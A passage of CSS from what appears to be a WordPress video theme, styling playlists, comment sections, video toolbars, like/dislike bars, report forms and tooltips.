	border-bottom: 3px solid #CC0000;
}

.sc-playlist-wrapper .player-in-playlist .sc-video-elm-widget {
	background-color: rgba(255, 255, 255, 0.1);
}

.sc-playlist-wrapper:not(.full-text) .player-in-playlist,
.sc-playlist-wrapper:not(.full-text) .playlist-videos {
	width: 100%;
}

.sc-playlist-wrapper:not(.full-text) .playlist-videos {
	margin-top: 30px;
	min-height: 300px;
	max-height: 300px;
}

.sc-playlist-wrapper:not(.full-text) .playlist-videos .video-listing {
	left: 15px;
	right: 15px;
}

/*11.4 - Comment*/
.comment-content a {
	word-wrap: break-word;
}

.bypostauthor {
	display: block;
}

.comments-area {
	padding: 0.1px 0;
}

.comments-area .comment-notes {
	display: none;
}

.comments-area .comment-reply-title {
	margin-top: -5px;
	margin-bottom: 25px;
	text-transform: uppercase;
}

.comments-area .comment-form {
	display: block;
	width: auto;
	margin-left: -5px;
	margin-right: -5px;
}

.comments-area .comment-form > p {
	padding: 0 5px;
	margin-bottom: 10px;
}

.comments-area .comment-form > p:last-child {
	margin-bottom: 0;
}

.comments-area .comment-form:after {
	content: '';
	display: table;
	clear: both;
}

.comments-area .comment-form .comment-form-author,
.comments-area .comment-form .comment-form-email,
.comments-area .comment-form .comment-form-url {
	float: left;
	width: 33.33333333%;
	margin-bottom: 0;
}

@media (max-width:575px) {
	.comments-area .comment-form .comment-form-author,
	.comments-area .comment-form .comment-form-email,
	.comments-area .comment-form .comment-form-url {
		float: none;
		width: 100%;
	}

}

.comments-area .comment-form .form-submit {
	padding-top: 20px;
	clear: both;
	margin-bottom: 0;
}

.comments-area .comment-form .logged-in-as {
	margin-top: -5px;
	margin-bottom: 23px;
}

.comments-area .comments-title {
	margin-top: -5px;
	padding-bottom: 15px;
	border-bottom: 2px solid #EAEAEA;
	margin-bottom: 30px;
	text-transform: uppercase;
}

.comments-area #respond ~ .comments-title {
	margin-top: 35px;
}

.comments-area .pag-comment-top {
	margin-top: -7px;
	margin-bottom: 23px;
}

.comments-area .pag-comment-bottom {
	margin-top: 23px;
	margin-bottom: -7px;
}

.comments-area .comment-navigation .nav-links:after {
	content: '';
	display: table;
	clear: both;
}

.comments-area .comment-navigation .nav-links .nav-previous {
	float: left;
}

.comments-area .comment-navigation .nav-links .nav-previous a:before {
	content: "\f104";
	font-family: 'FontAwesome';
	padding-right: 5px;
}

.comments-area .comment-navigation .nav-links .nav-next {
	float: right;
}

.comments-area .comment-navigation .nav-links .nav-next a:after {
	content: "\f105";
	font-family: 'FontAwesome';
	padding-left: 5px;
}

.comments-area .comment-navigation .nav-links a {
	text-decoration: none;
}

.comments-area .comment-list {
	line-height: 1.8;
	list-style: none;
	padding: 0;
}

.comments-area .comment-list ol.children,
.comments-area .comment-list li.comment {
	line-height: 1.8;
	list-style: none;
}

.comments-area .comment-list li.comment ol.children {
	padding-left: 85px;
}

@media (max-width:575px) {
	.comments-area .comment-list li.comment ol.children {
		padding-left: 0;
	}

}

.comments-area .comment-list li.comment .comment-body {
	padding-left: 85px;
	padding-bottom: 30px;
	margin-bottom: 30px;
	border-bottom: 1px solid #EAEAEA;
	position: relative;
	min-height: 95px;
}

.comments-area .comment-list li.comment .comment-body .comment-author {
	width: 65px;
	position: absolute;
	top: 0;
	left: 0;
}

.comments-area .comment-list li.comment .comment-body .comment-author .avatar {
	display: block;
	margin: 0;
	padding: 0;
}

.comments-area .comment-list li.comment .comment-body .comment-author .says {
	display: none;
}

.comments-area .comment-list li.comment .comment-body .comment-author .fn {
	position: absolute;
	left: 85px;
	top: -6px;
	white-space: nowrap;
	text-transform: capitalize;
}

.comments-area .comment-list li.comment .comment-body .comment-author .fn a {
	text-decoration: none;
}

.comments-area .comment-list li.comment .comment-body ~ #respond {
	padding-bottom: 30px;
	margin-bottom: 30px;
	border-bottom: 1px solid #EAEAEA;
}

.comments-area .comment-list li.comment .comment-body .comment-metadata {
	padding-top: 13px;
}

.comments-area .comment-list li.comment .comment-body .comment-metadata a {
	text-decoration: none;
	font-size: 12px;
	color: #999999;
}

.comments-area .comment-list li.comment .comment-body .comment-metadata a:hover {
	color: #000000;
}

.comments-area .comment-list li.comment .comment-body .comment-awaiting-moderation {
	font-size: 12px;
	font-style: italic;
	margin-top: -3px;
}

.comments-area .comment-list li.comment .comment-body .reply {
	position: absolute;
	top: -4px;
	right: 0;
}

.comments-area .comment-list li.comment .comment-body .reply a {
	text-decoration: none;
	font-size: 12px;
	color: #999999;
}

.comments-area .comment-list li.comment .comment-body .reply a:hover {
	color: #000000;
}

.comments-area .comment-list li.comment .comment-body .reply a:before {
	content: "\f112";
	font-family: 'FontAwesome';
	padding-right: 5px;
}

.comments-area .comment-list li.comment .comment-body .comment-content {
	margin-top: -3px;
	margin-bottom: -15px;
}

.comments-area .comment-list li.comment .comment-body .comment-content > ul,
.comments-area .comment-list li.comment .comment-body .comment-content > ol {
	margin-bottom: 1em;
}

.comments-area .comment-list li.comment .comment-body .comment-content > h1,
.comments-area .comment-list li.comment .comment-body .comment-content > h2,
.comments-area .comment-list li.comment .comment-body .comment-content > h3,
.comments-area .comment-list li.comment .comment-body .comment-content > h4,
.comments-area .comment-list li.comment .comment-body .comment-content > h5,
.comments-area .comment-list li.comment .comment-body .comment-content > h6 {
	margin-bottom: 0.42em;
}

@media (max-width:575px) {
	.comments-area .comment-list li.comment .comment-body {
		padding-left: 65px;
		min-height: 80px;
	}

	.comments-area .comment-list li.comment .comment-body .comment-author {
		width: 50px;
	}

	.comments-area .comment-list li.comment .comment-body .comment-author .fn {
		left: 65px;
	}

}

.comments-area .comment-list .pingback {
	border-bottom: 1px dashed #EAEAEA;
	padding: 12px 0;
}

.comments-area .comment-list .pingback + .comment {
	margin-top: 40px;
}

.comments-area .comment-list .pingback a.url {
	text-decoration: none;
	font-weight: 500;
}

.comments-area .comment-list .pingback .edit-link {
	font-size: 12px;
}

.comments-area .comment-list .pingback .edit-link a {
	color: #999999;
}

.comments-area .comment-list .pingback:first-child {
	margin-top: -10px;
}

.dark-background .comments-area .comments-title {
	border-bottom-color: rgba(255, 255, 255, 0.1);
}

.dark-background .comments-area .comment-list li.comment .comment-body {
	border-bottom-color: rgba(255, 255, 255, 0.1);
}

.dark-background .comments-area .comment-list li.comment .comment-body ~ #respond {
	border-bottom-color: rgba(255, 255, 255, 0.1);
}

.dark-background .comments-area .comment-list li.comment .comment-body .comment-metadata a {
	color: rgba(255, 255, 255, 0.4);
}

.dark-background .comments-area .comment-list li.comment .comment-body .comment-metadata a:hover {
	color: #FFFFFF;
}

.dark-background .comments-area .comment-list li.comment .comment-body .reply a {
	color: rgba(255, 255, 255, 0.4);
}

.dark-background .comments-area .comment-list li.comment .comment-body .reply a:hover {
	color: #FFFFFF;
}

.dark-background .comments-area .comment-list .pingback {
	border-bottom-color: rgba(255, 255, 255, 0.1);
}

.dark-background .comments-area .comment-list .pingback .edit-link a {
	color: #999999;
}

/*11.5 - Video Player*/
@media (min-width:461px) {
	body.is-sidebar.vp-small-item .video-toolbar .tb-left .toolbar-item .toolbar-item-content,
	body.is-sidebar .vp-small-item .video-toolbar .tb-left .toolbar-item .toolbar-item-content,
	.playlist-frame .player-in-playlist.vp-small-item .video-toolbar .tb-left .toolbar-item .toolbar-item-content,
	.playlist-frame .player-in-playlist .vp-small-item .video-toolbar .tb-left .toolbar-item .toolbar-item-content,
	.sc-video-elm-widget.vp-small-item .video-toolbar .tb-left .toolbar-item .toolbar-item-content,
	.sc-video-elm-widget .vp-small-item .video-toolbar .tb-left .toolbar-item .toolbar-item-content {
		padding-left: 20px;
		padding-right: 20px;
	}

	body.is-sidebar.vp-small-item .video-toolbar .tb-left .toolbar-item .item-text,
	body.is-sidebar .vp-small-item .video-toolbar .tb-left .toolbar-item .item-text,
	.playlist-frame .player-in-playlist.vp-small-item .video-toolbar .tb-left .toolbar-item .item-text,
	.playlist-frame .player-in-playlist .vp-small-item .video-toolbar .tb-left .toolbar-item .item-text,
	.sc-video-elm-widget.vp-small-item .video-toolbar .tb-left .toolbar-item .item-text,
	.sc-video-elm-widget .vp-small-item .video-toolbar .tb-left .toolbar-item .item-text {
		display: none;
	}

	body.is-sidebar.vp-small-item .video-toolbar .tb-left .toolbar-item .item-icon + .item-text,
	body.is-sidebar.vp-small-item .video-toolbar .tb-left .toolbar-item .item-text + .item-icon,
	body.is-sidebar .vp-small-item .video-toolbar .tb-left .toolbar-item .item-icon + .item-text,
	body.is-sidebar .vp-small-item .video-toolbar .tb-left .toolbar-item .item-text + .item-icon,
	.playlist-frame .player-in-playlist.vp-small-item .video-toolbar .tb-left .toolbar-item .item-icon + .item-text,
	.playlist-frame .player-in-playlist.vp-small-item .video-toolbar .tb-left .toolbar-item .item-text + .item-icon,
	.playlist-frame .player-in-playlist .vp-small-item .video-toolbar .tb-left .toolbar-item .item-icon + .item-text,
	.playlist-frame .player-in-playlist .vp-small-item .video-toolbar .tb-left .toolbar-item .item-text + .item-icon,
	.sc-video-elm-widget.vp-small-item .video-toolbar .tb-left .toolbar-item .item-icon + .item-text,
	.sc-video-elm-widget.vp-small-item .video-toolbar .tb-left .toolbar-item .item-text + .item-icon,
	.sc-video-elm-widget .vp-small-item .video-toolbar .tb-left .toolbar-item .item-icon + .item-text,
	.sc-video-elm-widget .vp-small-item .video-toolbar .tb-left .toolbar-item .item-text + .item-icon {
		padding-left: 0;
	}

	body.is-sidebar.vp-small-item .video-toolbar .tb-right .toolbar-item .toolbar-item-content,
	body.is-sidebar .vp-small-item .video-toolbar .tb-right .toolbar-item .toolbar-item-content,
	.playlist-frame .player-in-playlist.vp-small-item .video-toolbar .tb-right .toolbar-item .toolbar-item-content,
	.playlist-frame .player-in-playlist .vp-small-item .video-toolbar .tb-right .toolbar-item .toolbar-item-content,
	.sc-video-elm-widget.vp-small-item .video-toolbar .tb-right .toolbar-item .toolbar-item-content,
	.sc-video-elm-widget .vp-small-item .video-toolbar .tb-right .toolbar-item .toolbar-item-content {
		padding-left: 20px;
		padding-right: 20px;
	}

}

@media (min-width:1200px) {
	body.is-sidebar.vp-small-item .video-sub-toolbar,
	body.is-sidebar .vp-small-item .video-sub-toolbar,
	.playlist-frame .player-in-playlist.vp-small-item .video-sub-toolbar,
	.playlist-frame .player-in-playlist .vp-small-item .video-sub-toolbar,
	.sc-video-elm-widget.vp-small-item .video-sub-toolbar,
	.sc-video-elm-widget .vp-small-item .video-sub-toolbar {
		padding-left: 10px;
		padding-right: 10px;
	}

	body.is-sidebar.vp-small-item .video-sub-toolbar .toolbar-item .item-text,
	body.is-sidebar .vp-small-item .video-sub-toolbar .toolbar-item .item-text,
	.playlist-frame .player-in-playlist.vp-small-item .video-sub-toolbar .toolbar-item .item-text,
	.playlist-frame .player-in-playlist .vp-small-item .video-sub-toolbar .toolbar-item .item-text,
	.sc-video-elm-widget.vp-small-item .video-sub-toolbar .toolbar-item .item-text,
	.sc-video-elm-widget .vp-small-item .video-sub-toolbar .toolbar-item .item-text {
		display: none;
	}

	body.is-sidebar.vp-small-item .video-sub-toolbar .toolbar-item-content,
	body.is-sidebar .vp-small-item .video-sub-toolbar .toolbar-item-content,
	.playlist-frame .player-in-playlist.vp-small-item .video-sub-toolbar .toolbar-item-content,
	.playlist-frame .player-in-playlist .vp-small-item .video-sub-toolbar .toolbar-item-content,
	.sc-video-elm-widget.vp-small-item .video-sub-toolbar .toolbar-item-content,
	.sc-video-elm-widget .vp-small-item .video-sub-toolbar .toolbar-item-content {
		padding: 0 10px;
	}

}

@media (max-width:1199px) {
	body.is-sidebar.vp-small-item .video-sub-toolbar,
	body.is-sidebar .vp-small-item .video-sub-toolbar,
	.playlist-frame .player-in-playlist.vp-small-item .video-sub-toolbar,
	.playlist-frame .player-in-playlist .vp-small-item .video-sub-toolbar,
	.sc-video-elm-widget.vp-small-item .video-sub-toolbar,
	.sc-video-elm-widget .vp-small-item .video-sub-toolbar {
		padding-left: 0;
		padding-right: 0;
	}

	body.is-sidebar.vp-small-item .video-sub-toolbar .tb-left,
	body.is-sidebar.vp-small-item .video-sub-toolbar .tb-right,
	body.is-sidebar .vp-small-item .video-sub-toolbar .tb-left,
	body.is-sidebar .vp-small-item .video-sub-toolbar .tb-right,
	.playlist-frame .player-in-playlist.vp-small-item .video-sub-toolbar .tb-left,
	.playlist-frame .player-in-playlist.vp-small-item .video-sub-toolbar .tb-right,
	.playlist-frame .player-in-playlist .vp-small-item .video-sub-toolbar .tb-left,
	.playlist-frame .player-in-playlist .vp-small-item .video-sub-toolbar .tb-right,
	.sc-video-elm-widget.vp-small-item .video-sub-toolbar .tb-left,
	.sc-video-elm-widget.vp-small-item .video-sub-toolbar .tb-right,
	.sc-video-elm-widget .vp-small-item .video-sub-toolbar .tb-left,
	.sc-video-elm-widget .vp-small-item .video-sub-toolbar .tb-right {
		float: none;
	}

	body.is-sidebar.vp-small-item .video-sub-toolbar .tb-left > .site__row,
	body.is-sidebar.vp-small-item .video-sub-toolbar .tb-right > .site__row,
	body.is-sidebar .vp-small-item .video-sub-toolbar .tb-left > .site__row,
	body.is-sidebar .vp-small-item .video-sub-toolbar .tb-right > .site__row,
	.playlist-frame .player-in-playlist.vp-small-item .video-sub-toolbar .tb-left > .site__row,
	.playlist-frame .player-in-playlist.vp-small-item .video-sub-toolbar .tb-right > .site__row,
	.playlist-frame .player-in-playlist .vp-small-item .video-sub-toolbar .tb-left > .site__row,
	.playlist-frame .player-in-playlist .vp-small-item .video-sub-toolbar .tb-right > .site__row,
	.sc-video-elm-widget.vp-small-item .video-sub-toolbar .tb-left > .site__row,
	.sc-video-elm-widget.vp-small-item .video-sub-toolbar .tb-right > .site__row,
	.sc-video-elm-widget .vp-small-item .video-sub-toolbar .tb-left > .site__row,
	.sc-video-elm-widget .vp-small-item .video-sub-toolbar .tb-right > .site__row {
		-ms-flex-pack: center;
		-webkit-justify-content: center;
		justify-content: center;
	}

	body.is-sidebar.vp-small-item .video-sub-toolbar .tb-left + .tb-right,
	body.is-sidebar .vp-small-item .video-sub-toolbar .tb-left + .tb-right,
	.playlist-frame .player-in-playlist.vp-small-item .video-sub-toolbar .tb-left + .tb-right,
	.playlist-frame .player-in-playlist .vp-small-item .video-sub-toolbar .tb-left + .tb-right,
	.sc-video-elm-widget.vp-small-item .video-sub-toolbar .tb-left + .tb-right,
	.sc-video-elm-widget .vp-small-item .video-sub-toolbar .tb-left + .tb-right {
		padding-top: 15px;
	}

	body.is-sidebar.vp-small-item .video-sub-toolbar .toolbar-item-content.view-like-information,
	body.is-sidebar .vp-small-item .video-sub-toolbar .toolbar-item-content.view-like-information,
	.playlist-frame .player-in-playlist.vp-small-item .video-sub-toolbar .toolbar-item-content.view-like-information,
	.playlist-frame .player-in-playlist .vp-small-item .video-sub-toolbar .toolbar-item-content.view-like-information,
	.sc-video-elm-widget.vp-small-item .video-sub-toolbar .toolbar-item-content.view-like-information,
	.sc-video-elm-widget .vp-small-item .video-sub-toolbar .toolbar-item-content.view-like-information {
		text-align: center;
	}

}

body.main-layout-boxed .single-post-video-full-width-wrapper .video-sub-toolbar .toolbar-item-content .report-form {
	margin-top: 20px;
	left: -20px;
	right: -20px;
	padding: 20px;
}

body.main-layout-boxed .single-post-video-full-width-wrapper .video-sub-toolbar .toolbar-item-content .report-form:before,
body.main-layout-boxed .single-post-video-full-width-wrapper .video-sub-toolbar .toolbar-item-content .report-form:after {
	display: none;
}

@media (max-width:991px) {
	body.main-layout-boxed .single-post-video-full-width-wrapper .video-sub-toolbar .toolbar-item-content .report-form {
		left: -15px;
		right: -15px;
		padding: 20px 15px;
	}

}

.single-post-video-full-width-wrapper .playlist-frame .video-sub-toolbar .toolbar-item-content .report-form {
	width: 1140px;
	border-top: 1px solid rgba(255, 255, 255, 0.1);
}

@media (max-width:1199px) {
	.single-post-video-full-width-wrapper .playlist-frame .video-sub-toolbar .toolbar-item-content .report-form {
		width: 930px;
	}

}

@media (max-width:991px) {
	.single-post-video-full-width-wrapper .playlist-frame .video-sub-toolbar .toolbar-item-content .report-form {
		width: 690px;
	}

}

@media (max-width:767px) {
	.single-post-video-full-width-wrapper .playlist-frame .video-sub-toolbar .toolbar-item-content .report-form {
		width: 510px;
	}

}

@media (max-width:575px) {
	.single-post-video-full-width-wrapper .playlist-frame .video-sub-toolbar .toolbar-item-content .report-form {
		width: auto;
	}

}

.single-post-video-full-width-wrapper .playlist-frame .video-sub-toolbar .toolbar-item-content .report-form:before,
.single-post-video-full-width-wrapper .playlist-frame .video-sub-toolbar .toolbar-item-content .report-form:after {
	display: block;
}

.single-post-video-full-width-wrapper .playlist-frame .video-sub-toolbar .toolbar-item-content .report-form:before {
	right: 100%;
	border-right: 1px solid rgba(255, 255, 255, 0.2);
	margin-right: -1px;
	z-index: 1;
}

@media (max-width:575px) {
	.single-post-video-full-width-wrapper .playlist-frame .video-sub-toolbar .toolbar-item-content .report-form:before {
		margin-right: 0;
		border-right: none;
	}

}

.single-post-video-full-width-wrapper .playlist-frame .video-sub-toolbar .toolbar-item-content .report-form:after {
	left: 100%;
	border-left: 1px solid rgba(255, 255, 255, 0.2);
	margin-left: -1px;
	z-index: 1;
}

@media (max-width:575px) {
	.single-post-video-full-width-wrapper .playlist-frame .video-sub-toolbar .toolbar-item-content .report-form:after {
		margin-left: 0;
		border-left: none;
	}

}

@media (max-width:991px) {
	body.main-layout-boxed .single-post-video-full-width-wrapper .playlist-frame .video-sub-toolbar .toolbar-item-content .report-form {
		width: auto;
	}

}

@media (max-width:1199px) {
	body.main-layout-boxed .single-post-style-wrapper.special .single-player-video-wrapper.default .video-sub-toolbar .toolbar-item-content .report-form {
		padding: 25px 20px;
	}

}

@media (max-width:575px) {
	body.main-layout-boxed .single-post-style-wrapper.special .single-player-video-wrapper.default .video-sub-toolbar .toolbar-item-content .report-form {
		left: 0;
		right: 0;
		padding: 20px 15px;
	}

}

.single-player-video-wrapper.vp-small-item .video-sub-toolbar .toolbar-item-content .report-form {
	padding: 25px 20px;
}

@media (max-width:575px) {
	.single-player-video-wrapper.vp-small-item .video-sub-toolbar .toolbar-item-content .report-form {
		padding: 20px 15px;
	}

}

.single-player-video-wrapper.vp-small-item .video-sub-toolbar .toolbar-item-content.view-like-information .like-dislike-bar {
	min-width: 150px;
}

.single-post-video-full-width-wrapper {
	background-color: #000000;
	padding-bottom: 30px;
}

.single-post-video-full-width-wrapper .series-wrapper {
	padding: 26px 30px 26px 30px;
	background-color: rgba(255, 255, 255, 0.08);
	border-bottom: none;
}

.single-post-video-full-width-wrapper .series-wrapper .series-items + .series-items {
	border-top: 1px dotted rgba(255, 255, 255, 0.15);
}

.single-post-video-full-width-wrapper .series-wrapper .series-item {
	background-color: rgba(255, 255, 255, 0.1);
}

.single-post-video-full-width-wrapper .series-wrapper .series-item:hover {
	color: #000000;
	background-color: #FFFFFF;
}

.single-post-video-full-width-wrapper .series-wrapper .series-item.active-item {
	color: #FFFFFF;
	background-color: #CC0000;
}

@media (max-width:1199px) {
	.single-post-video-full-width-wrapper .series-wrapper {
		padding-left: 20px;
		padding-right: 20px;
	}

}

@media (max-width:575px) {
	.single-post-video-full-width-wrapper .series-wrapper {
		padding-left: 15px;
		padding-right: 15px;
	}

}

.single-post-video-full-width-wrapper .video-sub-toolbar {
	padding-bottom: 0;
}

.single-post-video-full-width-wrapper .video-sub-toolbar + .series-wrapper {
	border-top: none;
	margin-top: 30px;
}

.single-post-video-full-width-wrapper .video-sub-toolbar:before {
	display: none;
}

.single-post-video-full-width-wrapper .video-sub-toolbar .toolbar-item-content.view-like-information .like-dislike-bar {
	background-color: rgba(255, 255, 255, 0.2);
}

.single-post-video-full-width-wrapper .video-sub-toolbar .toolbar-item-content.view-like-information .like-dislike-infor {
	color: #C4C4C4;
}

.single-post-video-full-width-wrapper .video-sub-toolbar .toolbar-item-content .subtollbartolltip {
	background-color: rgba(255, 255, 255, 0.8);
}

.single-post-video-full-width-wrapper .video-sub-toolbar .toolbar-item-content .subtollbartolltip > * {
	color: #111111;
}

.single-post-video-full-width-wrapper .video-sub-toolbar .toolbar-item-content .subtollbartolltip:after {
	border-top-color: rgba(255, 255, 255, 0.8);
}

.single-post-video-full-width-wrapper .video-sub-toolbar .toolbar-item-content .report-form {
	margin-top: 30px;
	border-top: 1px solid rgba(255, 255, 255, 0.1);
}

.single-post-video-full-width-wrapper .video-sub-toolbar .toolbar-item-content .report-form:before,
.single-post-video-full-width-wrapper .video-sub-toolbar .toolbar-item-content .report-form:after {
	display: block;
}

.single-post-video-full-width-wrapper .video-sub-toolbar .toolbar-item-content .report-form:before {
	right: 100%;
	border-right: 1px solid rgba(255, 255, 255, 0.2);
	margin-right: -1px;
	z-index: 1;
}

@media (max-width:575px) {
	.single-post-video-full-width-wrapper .video-sub-toolbar .toolbar-item-content .report-form:before {
		margin-right: 0;
		border-right: none;
	}

}

.single-post-video-full-width-wrapper .video-sub-toolbar .toolbar-item-content .report-form:after {
	left: 100%;
	border-left: 1px solid rgba(255, 255, 255, 0.2);
	margin-left: -1px;
	z-index: 1;
}

@media (max-width:575px) {
	.single-post-video-full-width-wrapper .video-sub-toolbar .toolbar-item-content .report-form:after {
		margin-left: 0;
		border-left: none;
	}

}

.single-post-video-full-width-wrapper .video-sub-toolbar .item-button {
	background-color: rgba(255, 255, 255, 0.15);
	color: #C4C4C4;
}

.single-post-video-full-width-wrapper .video-toolbar {
	background-color: rgba(255, 255, 255, 0.1);
}

.single-post-video-full-width-wrapper .video-toolbar .toolbar-item {
	border-color: rgba(255, 255, 255, 0.1);
}

@media (max-width:767px) {
	.single-post-video-full-width-wrapper .video-toolbar .tb-left {
		border-bottom-color: rgba(255, 255, 255, 0.1);
	}

}

.single-post-video-full-width-wrapper .video-player-wrap {
	background-color: rgba(255, 255, 255, 0.05);
}

.single-post-video-full-width-wrapper .social-share-toolbar:not(:last-child) .social-share-toolbar-content {
	border-bottom-color: rgba(255, 255, 255, 0.1);
}

.dark-background .video-sub-toolbar:before {
	border-bottom-color: rgba(255, 255, 255, 0.1);
}

.dark-background .video-sub-toolbar .toolbar-item-content.view-like-information .like-dislike-bar {
	background-color: rgba(255, 255, 255, 0.2);
}

.dark-background .video-sub-toolbar .item-button {
	background-color: rgba(255, 255, 255, 0.15);
	color: #FFFFFF;
}

.video-sub-toolbar {
	margin-top: 30px;
	padding-left: 15px;
	padding-right: 15px;
	padding-bottom: 30px;
	position: relative;
}

.video-sub-toolbar:before {
	content: '';
	display: block;
	position: absolute;
	bottom: 0;
	left: 0;
	right: 0;
	border-bottom: 1px solid rgba(0, 0, 0, 0.1);
}

.video-sub-toolbar:after {
	content: '';
	clear: both;
	display: table;
}

.video-sub-toolbar .tb-left > .site__row,
.video-sub-toolbar .tb-right > .site__row {
	margin: 0;
}

.video-sub-toolbar .tb-left {
	float: left;
}

.video-sub-toolbar .tb-right:first-child {
	float: none;
	width: 100%;
}

.video-sub-toolbar .tb-right:first-child > .site__row {
	-ms-flex-pack: center;
	-webkit-justify-content: center;
	justify-content: center;
}

.video-sub-toolbar .tb-right:first-child .toolbar-item-content {
	height: 42px;
	line-height: 42px;
}

.video-sub-toolbar .tb-right {
	float: right;
}

.video-sub-toolbar .tb-right .toolbar-item-content {
	height: 55px;
	line-height: 55px;
}

.video-sub-toolbar .toolbar-item {
	width: auto;
	padding: 0;
}

.video-sub-toolbar .toolbar-item .fa {
	line-height: 1;
	backface-visibility: hidden;
	-webkit-backface-visibility: hidden;
	transform: translate3d(0, 0, 0);
	-webkit-transform: translate3d(0, 0, 0);
	-ms-transform: translate3d(0, 0, 0);
}

.video-sub-toolbar .toolbar-item .item-icon,
.video-sub-toolbar .toolbar-item .item-text {
	display: inline-block;
	vertical-align: middle;
	line-height: 1;
	user-select: none;
	-webkit-user-select: none;
	-ms-user-select: none;
	-moz-user-select: none;
	padding-left: 4px;
	padding-right: 4px;
}

.video-sub-toolbar .toolbar-item-content {
	padding: 0 15px;
}

.video-sub-toolbar .toolbar-item-content.facebook-like-share * {
	vertical-align: middle !important;
	line-height: 1;
}

.video-sub-toolbar .toolbar-item-content.view-like-information {
	text-align: left;
}

.video-sub-toolbar .toolbar-item-content.view-like-information .view-count {
	margin-top: -5px;
	margin-bottom: 9px;
}

.video-sub-toolbar .toolbar-item-content.view-like-information .like-dislike-bar {
	height: 3px;
	margin-bottom: 8px;
	background-color: gainsboro;
	min-width: 180px;
	position: relative;
}

.video-sub-toolbar .toolbar-item-content.view-like-information .like-dislike-bar > span {
	width: 0;
	position: absolute;
	display: block;
	left: 0;
	top: 0;
	bottom: 0;
	background-color: #CC0000;
}

.video-sub-toolbar .toolbar-item-content.view-like-information .like-dislike-infor {
	color: #999999;
	margin-bottom: -7px;
}

.video-sub-toolbar .toolbar-item-content.view-like-information .like-dislike-infor:after,
.video-sub-toolbar .toolbar-item-content.view-like-information .like-dislike-infor:before {
	content: '';
	clear: both;
	display: table;
}

.video-sub-toolbar .toolbar-item-content.view-like-information .like-dislike-infor .like-number {
	float: left;
}

.video-sub-toolbar .toolbar-item-content.view-like-information .like-dislike-infor .dislike-number {
	float: right;
}

.video-sub-toolbar .toolbar-item-content.view-like-information .like-dislike-infor .block-icon {
	margin-right: 5px;
}

.video-sub-toolbar .toolbar-item-content.report-block {
	position: static;
}

.video-sub-toolbar .toolbar-item-content .report-video-btn {
	position: relative;
}

.video-sub-toolbar .toolbar-item-content .report-form {
	position: absolute;
	top: 100%;
	margin-top: 0;
	left: 0;
	right: 0;
	bottom: auto;
	background-color: rgba(0, 0, 0, 0.95);
	z-index: 9;
	opacity: 0;
	visibility: hidden;
	height: 0;
	padding: 0;
	overflow: hidden;
}

.video-sub-toolbar .toolbar-item-content .report-form:before,
.video-sub-toolbar .toolbar-item-content .report-form:after {
	content: '';
	position: absolute;
	top: -1px;
	bottom: 0;
	background-color: rgba(0, 0, 0, 0.9);
	width: 100vw;
	border-top: 1px solid rgba(255, 255, 255, 0.1);
	display: none;
}

.video-sub-toolbar .toolbar-item-content .report-form .report-info {
	line-height: 1.8;
	margin-bottom: 25px;
	text-align: center;
	padding: 8px 15px 7px 15px;
	display: none;
}

.video-sub-toolbar .toolbar-item-content .report-form .report-info.report-no-data,
.video-sub-toolbar .toolbar-item-content .report-form .report-info.report-error {
	color: #FFFFFF;
	background-color: #CC0000;
}

.video-sub-toolbar .toolbar-item-content .report-form .report-info.report-success {
	color: #FFFFFF;
	background-color: #1ABC9C;
}

.video-sub-toolbar .toolbar-item-content .report-form .report-info.active-item {
	display: block;
}

.video-sub-toolbar .toolbar-item-content .report-form textarea {
	height: 80px;
	margin-bottom: 20px;
}

@media (max-width:575px) {
	.video-sub-toolbar .toolbar-item-content .report-form textarea {
		height: 120px;
	}

}

.video-sub-toolbar .toolbar-item-content .report-form .report-submit {
	text-align: center;
	line-height: 1;
}

.video-sub-toolbar .toolbar-item-content .report-form .report-submit-btn {
	margin-bottom: 0;
}

@media (max-width:575px) {
	.video-sub-toolbar .toolbar-item-content .report-form {
		left: -15px;
		right: -15px;
	}

}

.video-sub-toolbar .toolbar-item-content .report-form.not-login-yet {
	pointer-events: none;
}

.video-sub-toolbar .toolbar-item-content .report-form.not-login-yet.show-report-already .report-already {
	display: block;
	background-color: #222222;
}

.video-sub-toolbar .toolbar-item-content .report-form.not-login-yet.show-report-login .report-error-login {
	display: block;
	background-color: #222222;
}

.video-sub-toolbar .toolbar-item-content.active-report .report-form {
	opacity: 1;
	visibility: visible;
	height: auto;
	overflow: visible;
	padding: 30px;
	transition: opacity 0.2s, visibility 0.2s, height 0s, padding 0s;
	-webkit-transition: opacity 0.2s, visibility 0.2s, height 0s, padding 0s;
}

@media (max-width:1199px) {
	.video-sub-toolbar .toolbar-item-content.active-report .report-form {
		padding: 25px 20px;
	}

}

@media (max-width:575px) {
	.video-sub-toolbar .toolbar-item-content.active-report .report-form {
		padding: 20px 15px;
	}

}

.video-sub-toolbar .toolbar-item-content.disable-report .report-form > *:not(.report-success) {
	opacity: 0.5 !important;
	pointer-events: none !important;
}

.video-sub-toolbar .toolbar-item-content .subtollbartolltip {
	position: absolute;
	bottom: 100%;
	margin-bottom: 12px;
	z-index: 10;
	white-space: nowrap;
	text-align: center;
	line-height: 1;
	padding: 5px 10px;
	background-color: rgba(0, 0, 0, 0.8);
	left: 50%;
	transform: translateX(-50%);
	-webkit-transform: translateX(-50%);
	-ms-transform: translateX(-50%);
	opacity: 0;
	visibility: hidden;
	user-select: none;
	-webkit-user-select: none;
	-ms-user-select: none;
	-moz-user-select: none;
}

.video-sub-toolbar .toolbar-item-content .subtollbartolltip > * {
	color: #FFFFFF;
}

.video-sub-toolbar .toolbar-item-content .subtollbartolltip:after {
	content: '';
	display: block;
	position: absolute;
	width: 0;
	height: 0;
	border: solid transparent;
	border-width: 5px 5px;
	border-top-color: rgba(0, 0, 0, 0.8);
	top: 100%;
	left: 50%;
	margin-left: -5px;
}

.video-sub-toolbar .toolbar-item-content .subtollbartolltip .unlike,
.video-sub-toolbar .toolbar-item-content .subtollbartolltip .undislike {
	display: none;
}

.video-sub-toolbar .toolbar-item-content .login-tooltip {
	position: absolute;
	top: 100%;
	margin-top: 12px;
	z-index: 10;
	width: 120px;
	text-align: center;
	line-height: 1.6;
	padding: 5px 10px;
	background-color: #1ABC9C;
	left: 50%;
	transform: translateX(-50%);
	-webkit-transform: translateX(-50%);
	-ms-transform: translateX(-50%);
	opacity: 0;
	visibility: hidden;
	user-select: none;
	-webkit-user-select: none;
	-ms-user-select: none;
	-moz-user-select: none;
}

.video-sub-toolbar .toolbar-item-content .login-tooltip > * {
	color: #FFFFFF;
}

.video-sub-toolbar .toolbar-item-content .login-tooltip:after {
	content: '';
	display: block;
	position: absolute;
	width: 0;
	height: 0;
	border: solid transparent;
	border-width: 5px 5px;
